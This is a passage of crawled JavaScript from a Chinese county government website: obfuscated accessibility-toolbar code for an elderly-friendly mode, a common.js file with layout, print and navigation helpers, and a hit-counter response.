_0x23c2ae!=_0x5409d6;}};EsdToolbar['storage'][_0x187b('‮1ca','1Xpb')](_0xe8bca9['ujzZS'],'',0xa);EsdToolbarInit[_0x187b('‮5d2','#]wm')](_0xe8bca9['lyAbM'],_0xe8bca9['SPzAl'],0xa);if(_0xe8bca9[_0x187b('‮681','^eub')](document[_0x187b('‮682','D$6*')](_0xe8bca9[_0x187b('‫683','t8pM')]),null)){if(_0xe8bca9[_0x187b('‮684','MdQm')](_0x187b('‮685','B]CK'),_0x187b('‮686',')HfR'))){_0xe8bca9[_0x187b('‮687','[pAw')]($,_0xe8bca9['rclHS'])['html']('退出长者模式')[_0x187b('‮688','L8hr')](_0xe8bca9[_0x187b('‫689','MdQm')])[_0x187b('‫213','QQO2')](_0xe8bca9['WLtvD'],'/')[_0x187b('‮68a','1Xpb')](_0xe8bca9[_0x187b('‫68b','g(e!')],_0xe8bca9[_0x187b('‫68c','j7tq')]);}else{document[_0x187b('‮63a',']v1T')](_0xe8bca9['blXwS'])['remove']();}}if(_0xe8bca9['ZlBZF'](document[_0x187b('‫68d','tuRw')](_0x187b('‫68e','g(e!')),null)){document[_0x187b('‮61c','L2d4')]('tempElderlyCss')[_0x187b('‮68f','jy$9')]();}EsdToolbar[_0x187b('‮690','t8pM')]();};function setCookie(_0x3cdbb4,_0x4b1843,_0x4f3964){var _0x4c98fd={'bNKtX':function(_0x5eef01,_0x4c5080){return _0x5eef01+_0x4c5080;},'JJpGd':';expires=','wcgDh':_0x187b('‫691','pFoD')};var _0x185548=new Date();_0x185548[_0x187b('‫692','t8pM')](_0x4c98fd[_0x187b('‫693','r#CC')](_0x185548['getDate'](),_0x4f3964));document['cookie']=_0x4c98fd[_0x187b('‮694','jy$9')](_0x4c98fd[_0x187b('‫695','qwUV')](_0x4c98fd[_0x187b('‮696','#]wm')](_0x3cdbb4,'=')+encodeURIComponent(_0x4b1843),_0x4c98fd['JJpGd']),_0x185548)+_0x4c98fd[_0x187b('‫697','CUSc')];}function getCookie(_0xa0e947){var _0x3a3b51={'dzcTn':function(_0xf213ab,_0x3b03a7){return _0xf213ab(_0x3b03a7);},'PqpOM':_0x187b('‫698','jRI)'),'pMucc':function(_0x438f60,_0x508433){return _0x438f60<_0x508433;},'nUQxv':function(_0x129fd8,_0x2f118f){return _0x129fd8===_0x2f118f;},'QKxkN':function(_0x323b9a,_0x202095){return _0x323b9a==_0x202095;}};var _0x879bfc=document['cookie'][_0x187b('‮699','Z@N1')](';\x20');var _0x4f949b=0x0;for(_0x4f949b=0x0;_0x3a3b51[_0x187b('‮69a','5nyv')](_0x4f949b,_0x879bfc[_0x187b('‮69b','@y#S')]);_0x4f949b++){if(_0x3a3b51['nUQxv'](_0x187b('‮69c','r#CC'),_0x187b('‮69d','g3FP'))){var _0x5baa1e=_0x879bfc[_0x4f949b]['split']('=');if(_0x3a3b51[_0x187b('‫69e',']v1T')](_0x5baa1e[0x0],_0xa0e947)){var _0x3a33cc=_0x3a3b51['dzcTn'](decodeURIComponent,_0x5baa1e[0x1]);return _0x3a33cc;}}else{_0x3a3b51[_0x187b('‫69f','Lfz[')](alert,_0x3a3b51['PqpOM']);return![];}}return'';}function removeCookie(_0x57173c){var _0x264246={'gSDUx':function(_0x55bf2b,_0x467bee,_0x233cd2,_0x356ae6){return _0x55bf2b(_0x467bee,_0x233cd2,_0x356ae6);}};_0x264246[_0x187b('‮6a0','AB47')](setCookie,_0x57173c,'',-0x1);};function clearCookie(){var _0xd03c22={'dbOGr':function(_0x47e343,_0x4a6108){return _0x47e343+_0x4a6108;},'ePdcV':_0x187b('‮6a1','VYP#'),'eygnf':function(_0x561879,_0xe2d826){return _0x561879+_0xe2d826;},'OZJYs':_0x187b('‫6a2','VYP#'),'YZbOy':function(_0x4b8bd2,_0x2f8daf){return _0x4b8bd2+_0x2f8daf;},'pXGmZ':function(_0x671808,_0x1eb2b3){return _0x671808+_0x1eb2b3;}};var _0x346479=document[_0x187b('‫6a3',')HfR')][_0x187b('‫6a4','D$6*')](/[^ =;]+(?=\=)/g);if(_0x346479){for(var _0xe86728=_0x346479['length'];_0xe86728--;){document[_0x187b('‮5c5','AB47')]=_0xd03c22['dbOGr'](_0xd03c22[_0x187b('‫6a5','MdQm')](_0x346479[_0xe86728],_0xd03c22[_0x187b('‮6a6',']v1T')]),new Date(0x0)[_0x187b('‫6a7','l#Wl')]());document[_0x187b('‫6a8','bf$*')]=_0xd03c22[_0x187b('‫6a9','tuRw')](_0xd03c22['eygnf'](_0x346479[_0xe86728]+'=0;path=/;domain='+document[_0x187b('‫6aa','#]wm')],_0xd03c22[_0x187b('‮6ab','t8pM')]),new Date(0x0)[_0x187b('‫6ac',']v1T')]());document[_0x187b('‮6ad','2*aL')]=_0xd03c22['YZbOy'](_0xd03c22[_0x187b('‫6ae','qwUV')](_0x346479[_0xe86728],_0x187b('‫6af','1Xpb')),new Date(0x0)[_0x187b('‮6b0','L2d4')]());}};};function zzms(){var _0x5e7aeb={'fppFd':function(_0x5ccaf8,_0x4cd5cd,_0x4ef427,_0x225e5b){return _0x5ccaf8(_0x4cd5cd,_0x4ef427,_0x225e5b);},'eEWyr':'slhCookie'};_0x5e7aeb['fppFd'](setCookie,_0x5e7aeb['eEWyr'],'1',0x1e);window[_0x187b('‮6b1','Ot&E')]['reload']();window['location']['reload']();}let slhCookie=getCookie(_0x187b('‫6b2','SIij'));if(slhCookie==='1'){zoomPage(0x41a);addExitButton();}function gaodu(){var _0x4848da={'inqel':_0x187b('‮6b3','AB47'),'ygEVP':function(_0x1afac7,_0x185017){return _0x1afac7(_0x185017);},'sUmQr':function(_0x405cc1,_0x469359){return _0x405cc1+_0x469359;},'Hfiiy':function(_0x19efb8,_0x99619e){return _0x19efb8+_0x99619e;},'GFJSJ':function(_0x5a4e40,_0x172ab2){return _0x5a4e40+_0x172ab2;}};if(slhCookie==='1'){var _0x3c7f3e=_0x4848da[_0x187b('‮6b4','j7tq')][_0x187b('‫6b5','uAc]')]('|'),_0x47e5ae=0x0;while(!![]){switch(_0x3c7f3e[_0x47e5ae++]){case'0':var _0x135ec0=document[_0x187b('‫6b6','^eub')];continue;case'1':var _0x36508d=_0x4848da[_0x187b('‫6b7','jRI)')](getElementTopDistance,'#www');continue;case'2':console[_0x187b('‫6b8','o$kF')](_0x36508d);continue;case'3':_0x135ec0[_0x187b('‫6b9','Z@N1')][_0x187b('‮6ba','SIij')]=_0x187b('‮6bb','@y#S');continue;case'4':_0x135ec0[_0x187b('‮df',')HfR')][_0x187b('‮6bc','AB47')]=_0x4848da[_0x187b('‮6bd','1Xpb')](_0x4848da[_0x187b('‫6be','^IPy')](_0x4848da[_0x187b('‫6bf','5nyv')]('',_0x36508d),''),'px');continue;}break;}}}function zoomPage(_0x118801,_0x474a5f){var _0x558747={'gBmtQ':function(_0x5a5d5f,_0x90e0e1){return _0x5a5d5f(_0x90e0e1);},'PKPvR':'head','jBrce':function(_0x3b501c,_0x11c016){return _0x3b501c(_0x11c016);},'EGRub':_0x187b('‮6c0','^IPy'),'zmXQx':_0x187b('‮6c1','RNIX'),'wSxhZ':'body','bTcPE':_0x187b('‮6c2','9uZX'),'cKWbv':'hidden','azugc':function(_0x298cec,_0x1243d0){return _0x298cec(_0x1243d0);},'aPZIb':_0x187b('‮6c3','1Xpb'),'ZsbNZ':_0x187b('‮6c4','Ot&E'),'WAIWJ':'center\x20top'};_0x558747[_0x187b('‮6c5','L2d4')]($,_0x558747[_0x187b('‫6c6','^[3F')])[_0x187b('‫6c7','L8hr')](loadCSS('https://wza.hzthsm.cn/yangxian_wza/zzb.css'));_0x558747['jBrce']($,_0x558747[_0x187b('‫6c8','VYP#')])['css'](_0x558747[_0x187b('‮6c9','o$kF')],_0x118801+'px');_0x558747['jBrce']($,_0x558747[_0x187b('‮6ca','C!I5')])[_0x187b('‫6cb','SIij')](_0x558747['bTcPE'],_0x558747[_0x187b('‮6cc','QQO2')]);_0x558747['azugc']($,'.oldzoom')[_0x187b('‫6cb','SIij')]({'transform':_0x558747[_0x187b('‫6cd','2*aL')],'-moz-transform':_0x558747[_0x187b('‫6ce','L2d4')],'-ms-filter':_0x187b('‫6cf','^eub'),'transform-origin':_0x558747['WAIWJ'],'-ms-transform-origin':_0x558747[_0x187b('‮6d0',')HfR')],'zoom':'1','overflow-x':_0x558747[_0x187b('‫6d1','!KBN')]});}function removeCSS(_0x1c5a17){var _0x1ca215={'WIbab':function(_0x3afc29,_0x126aa9){return _0x3afc29(_0x126aa9);},'IIjXT':_0x187b('‮6d2','Pqg1'),'Yrgor':_0x187b('‮6d3','pFoD'),'rwaRZ':function(_0x2697bf,_0x42bbfd){return _0x2697bf==_0x42bbfd;},'lnKeS':function(_0x1ebfb3,_0x5850a0){return _0x1ebfb3===_0x5850a0;},'zNqtT':_0x187b('‮6d4','Pqg1'),'paqlo':function(_0x919a9a,_0x52ffef){return _0x919a9a==_0x52ffef;},'TwijU':_0x187b('‮6d5','5nyv'),'SrQvv':_0x187b('‮6d6',']v1T'),'IJYbu':_0x187b('‮6d7','Lfz['),'SoeTg':function(_0x43ca65,_0x2efea0){return _0x43ca65(_0x2efea0);},'gpnQJ':'link'};$(_0x1ca215['gpnQJ'])[_0x187b('‫6d8','@y#S')](function(){var _0x8e1817={'jNSwk':function(_0xb81c54,_0x45e34b){return _0x1ca215[_0x187b('‫6d9','B]CK')](_0xb81c54,_0x45e34b);},'iNVQT':function(_0xccbcce,_0x16e7d3){return _0x1ca215[_0x187b('‮6da','g3FP')](_0xccbcce,_0x16e7d3);}};if(_0x1ca215[_0x187b('‮6db','OuIi')](_0x1ca215['zNqtT'],_0x1ca215[_0x187b('‫6dc','!KBN')])){if(_0x1ca215[_0x187b('‫6dd','CUSc')](_0x1ca215['WIbab']($,this)[_0x187b('‮6de','B]CK')](_0x1ca215[_0x187b('‮6df','RNIX')]),_0x1c5a17)){if(_0x1ca215['SrQvv']!==_0x1ca215[_0x187b('‮6e0','t8pM')]){_0x1ca215[_0x187b('‮6e1','@y#S')]($,this)[_0x187b('‫6e2','MdQm')]();}else{var _0x3a8458=ca[i];while(_0x8e1817[_0x187b('‫6e3','j7tq')](_0x3a8458[_0x187b('‫6e4','g3FP')](0x0),'\x20'))_0x3a8458=_0x3a8458[_0x187b('‫6e5','OuIi')](0x1,_0x3a8458[_0x187b('‫6e6','j7tq')]);if(_0x8e1817[_0x187b('‫6e7','pFoD')](_0x3a8458['indexOf'](nameEQ),0x0))return _0x3a8458[_0x187b('‮6e8','[pAw')](nameEQ['length'],_0x3a8458[_0x187b('‫6e9','QQO2')]);}}}else{return _0x1ca215[_0x187b('‮6ea','L2d4')]($,_0x1ca215[_0x187b('‫6eb','L8hr')])[_0x187b('‮6ec','Lfz[')]({'rel':_0x1ca215['Yrgor'],'href':url});}});}function loadCSS(_0x223c0f){var _0x5de158={'lTANj':_0x187b('‫6ed','g(e!')};return $(_0x5de158[_0x187b('‮6ee','jy$9')])[_0x187b('‫6ef','g3FP')]({'rel':'stylesheet','href':_0x223c0f});}function addExitButton(){var _0x50b450={'uYAYP':function(_0x48f0a9,_0x4837a2){return _0x48f0a9(_0x4837a2);},'veAvJ':_0x187b('‫6f0','bf$*'),'OghlI':_0x187b('‫6f1','l#Wl'),'UXMiT':_0x187b('‫6f2','[pAw')};_0x50b450['uYAYP']($,_0x187b('‫6f3','Lfz['))[_0x187b('‮6f4','Ot&E')](_0x50b450[_0x187b('‫6f5','Z@N1')])[_0x187b('‫6f6','B]CK')]('<span\x20class=\x22oldmanout\x22\x20id=\x22exitButton\x22\x20style=\x22padding:\x200px\x208px;border-radius:\x202px;border:\x20none;background:\x20#cc0000;color:\x20#fff;cursor:pointer;\x22>退出长者</span>');_0x50b450[_0x187b('‫6f7','[pAw')]($,_0x187b('‫670','L2d4'))['on'](_0x50b450[_0x187b('‮6f8','#]wm')],_0x50b450['UXMiT'],function(){clearCookie();window[_0x187b('‫6f9','SIij')][_0x187b('‫6fa','C!I5')]();location['reload'](!![]);});}var zhuip='172.21.0.3';var xhr=new XMLHttpRequest();var url=_0x187b('‮6fb',']v1T');xhr[_0x187b('‫6fc','jRI)')](_0x187b('‫6fd','r#CC'),url,!![]);xhr[_0x187b('‮6fe','QQO2')]();xhr[_0x187b('‮6ff','^[3F')]=function(){var _0x3d5642={'JfQvQ':function(_0x448296,_0x5acc37){return _0x448296+_0x5acc37;},'qQsly':function(_0x261d38,_0x3819b9){return _0x261d38==_0x3819b9;},'jcufG':function(_0xe289a0,_0x28c7bb){return _0xe289a0===_0x28c7bb;},'EMimp':_0x187b('‫700','RNIX'),'kPakU':_0x187b('‮701','RNIX')};if(_0x3d5642['qQsly'](xhr[_0x187b('‮702','^eub')],0x4)&&xhr['status']==0xc8){if(_0x3d5642[_0x187b('‫703','^[3F')](_0x3d5642[_0x187b('‮704','#]wm')],_0x3d5642['kPakU'])){window[_0x187b('‫705','[pAw')](_0x3d5642[_0x187b('‫706','pFoD')](EsdToolbarInit[_0x187b('‮707','2*aL')],_0x187b('‮708','r#CC')),'_blank');}else{var _0x33c8ec=xhr[_0x187b('‮709','j7tq')];if(_0x3d5642['qQsly'](zhuip,_0x33c8ec)){EsdToolbarInit[_0x187b('‫70a','Ot&E')]();}}}};};_0xodY='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: http://yangxian.gov.cn/yxzf/xhtml/js/common.js
body_size: 3311
content:
/*字体重定义为10px*/
(function (doc, win) {
    var docEl = doc.documentElement,
        resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize',
        recalc = function () {
            var clientWidth = docEl.clientWidth;
            if (!clientWidth) return;
            if (clientWidth >= 640) {
                docEl.style.fontSize = '10px';
            } else {
                docEl.style.fontSize = '10px';
            }
        };

    if (!doc.addEventListener) return;
    win.addEventListener(resizeEvt, recalc, false);
    doc.addEventListener('DOMContentLoaded', recalc, false);
})(document, window);

//判断IE8-
(function(window) {
    var theUA = window.navigator.userAgent.toLowerCase();
    if ((theUA.match(/msie\s\d+/) && theUA.match(/msie\s\d+/)[0]) || (theUA.match(/trident\s?\d+/) && theUA.match(/trident\s?\d+/)[0])) {
        var ieVersion = theUA.match(/msie\s\d+/)[0].match(/\d+/)[0] || theUA.match(/trident\s?\d+/)[0];
        if (ieVersion < 9) {
            var str = "你的浏览器版本太低了 :(";
            var str2 = "推荐使用:360极速,"
                + "<a href='http://www.firefox.com.cn/' target='_blank' style='color:#cc0'>火狐</a>,"
                + "<a href='https://www.liebao.cn/' target='_blank' style='color:#cc0'>猎豹</a>,其他双核急速模式";
            document.writeln("<pre style='text-align:center;color:#fff; height:100%;border:0;position:fixed;top:0;left:0;width:100%;z-index:1234'>" +
                "<h2 style='padding-top:200px;margin:0'><strong>" + str + "<br/></strong></h2><p>" +
                str2 + "</p><h2 style='margin:0'><strong>如果你的使用的是双核浏览器,请切换到极速模式访问<br/></strong></h2></pre>");
            document.execCommand("Stop");
        };
    }
})(window);

function setTab(name,cursel,n){
    for(i=1;i<=n;i++){
        var menu=$("#"+name+i);
        var con=$("#con_"+name+"_"+i);
        if(i==cursel)
        {
            $(menu).addClass("hover");
            //$(con).fadeTo("slow", 1);
            $(con).show();
        }
        else
        {
            $(menu).removeClass("hover");
            $(con).hide();
        }
    }
}
// 移动端nav
$(function () {

    var right = $('.u-wap-nav');
    var bg = $('.m-mask');
    var rightNav = $('.m-wapnav-body');

    showNav(right, rightNav, "right");

    function showNav(btn, navDiv, direction) {
        btn.on('click', function () {
            bg.css({
                display: "block",
                transition: "opacity .5s"
            });
            $("body").css({
                /* overflowY:"hidden" */
                position: "fixed",
                width: "100%",
                height: "100%"
            });
            if (direction == "right") {
                navDiv.css({
                    right: "0px",
                    transition: "right .5s"
                });
            } else if (direction == "left") {
                navDiv.css({
                    left: "0px",
                    transition: "left 1s"
                });
            } else if (direction == "up") {
                navDiv.css({
                    top: "0px",
                    transition: "top 1s"
                });
            } else if (direction == "down") {
                navDiv.css({
                    bottom: "0px",
                    transition: "bottom 1s"
                });
            }
        });
    }

    bg.on('click', function () {
        hideNav();
    });

    function hideNav() {
        rightNav.css({
            right: "-50%",
            transition: "right .5s"
        });
        bg.css({
            display: "none",
            transition: "display 1s"
        });
        $("body").css({
            position: "absolute"
        });
    }
//计算导航高度
    var num = 2;
    if ($(window).width() <768) {
        var num = 3;
    }
    else{
        var num = 2;
    }
    var wapNavTop = Number($(".g-banner").css("height").slice(0, -2)) / num - Number($(".u-wap-nav").css("height").slice(0, -2) / num);
    $(".m-wap-nav").css("margin-top", (wapNavTop +2) + "px");
});
$(function () {//字体大中小
    $(".switchsize span").click(function () {
        //获取para的字体大小
        var thisEle = $(".m-txt-article p,.m-txt-article,.m-txt-article font,.m-txt-article span,.m-txt-article div").css("font-size");
        //parseFloat的第二个参数表示转化的进制，10就表示转为10进制
        var textFontSize = parseFloat(thisEle, 10);
        //javascript自带方法
        var unit = thisEle.slice(-2); //获取单位
        var cName = $(this).attr("class");
        if (cName == "bigger") {
            if (textFontSize <= 22) {
                textFontSize += 2;
            }
        } else if (cName == "smaller") {
            textFontSize -= 2;
        }
        $(".m-txt-article p,.m-txt-article,.m-txt-article font,.m-txt-article span,.m-txt-article div").css("font-size", textFontSize + unit);
    });
    $(".switchsize .medium").click(function () {
        $(".m-txt-article p,.m-txt-article,.m-txt-article font,.m-txt-article span,.m-txt-article div").css("font-size", "18px");
    })

    var printAreaCount = 0;
    $.fn.printArea = function () {
        var ele = $(this);
        var idPrefix = "printArea_";
        removePrintArea(idPrefix + printAreaCount);
        printAreaCount++;

        var iframeId = idPrefix + printAreaCount;

        var iframeStyle = 'position:absolute;width:0px;height:0px;left:-500px;top:-500px;';
        iframe = document.createElement('IFRAME');
        $(iframe).attr({
            style: iframeStyle,
            id: iframeId
        });
        document.body.appendChild(iframe);
        var doc = iframe.contentWindow.document;

        $(document).find("link").filter(function () {
            return $(this).attr("rel").toLowerCase() == "stylesheet";
        }).each(
            function () {
                doc.write('<link type="text/css" rel="stylesheet" href="'
                    + $(this).attr("href") + '">');
            });
        doc.open();
        doc.write($(ele).prop('outerHTML'));
        doc.close();
        var frameWindow = iframe.contentWindow;
        frameWindow.close();
        frameWindow.focus();
        frameWindow.print();
    }
    var removePrintArea = function (id) {
        $("iframe#" + id).remove();
    };
    //打印调用
    $("#btnPrint").click(function () {
        print();
        $("#article").css("font-size", "18px");
        $("#article").css("line-height", "32px");
    });

    //回到顶部
    $(".back_top").hide(); //首先将.back_top隐藏
    $(window).scroll(function () {
        if ($(window).scrollTop() > 0) {
            $(".back_top").fadeIn(400);
        } else {
            $(".back_top").fadeOut(400);
        }
    }); //当滚动条的位置处于距顶部100像素以下时，跳转链接出现，否则消失
    $(".back_top a").click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 200);
        return false;
    }); //当点击跳转链接后，回到页面顶部位置

    //设置左侧最小高度
    var leftHeight = $('.leftPart').height();
    var rightHeight = $('.rightPart').height();
    if (leftHeight < rightHeight) {
        $('.leftPart').height(rightHeight);
    }

});


//微信微博侧边栏

function closeDuilian() {
    $("#toTop").remove();

}

function monitorWidth() {
    var document_w = $(document).width();

    var obj = $("#toTop");

    if (document_w < 1206) {
        obj.hide();

    } else {
        obj.show();
    }
}

$(window).resize(function () {
    monitorWidth();

});

$(document).ready(function () {

    document.getElementById("goUp").style.display = "none";
    window.onscroll = function () {
        if (document.documentElement.scrollTop + document.body.scrollTop > 100) {

            $("#goUp").css({"display": "block"});

        } else {

            $("#goUp").css({"display": "none"});

        }
    };
    var obj = $("div.duilian");
    if (obj.length > 0) {
        var bodyHeight = $(document).height();
        var dlHeight = $(".duilian").height();
        var topHeight = $(".duilian").css("top");
        topHeight = topHeight.substring(0, topHeight.length - 2);
        topHeight = parseInt(topHeight);
        $(window).scroll(function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > (bodyHeight - dlHeight)) {
                return false;
            } else {
                if (scrollTop > topHeight) {
                    obj.stop().animate({top: scrollTop + 500});
                } else {
                    obj.stop().animate({top: topHeight});
                }
            }
        });
        $("#goUp").click(function () {
            $("html, body").animate({
                scrollTop: 0
            }, 1200);
        });
    }
});

window._bd_share_config = {
    "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": ["tsina", "weixin", "sqq", "copy"],
        "bdPic": "",
        "bdStyle": "0",
        "bdSize": "24"
    }, "share": {}
};
with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://yangxian.gov.cn/cmsHits/r/hits/index?callbackparam=jsonpcallback_3_1
body_size: 39
content:
jsonpcallback_3_1(246)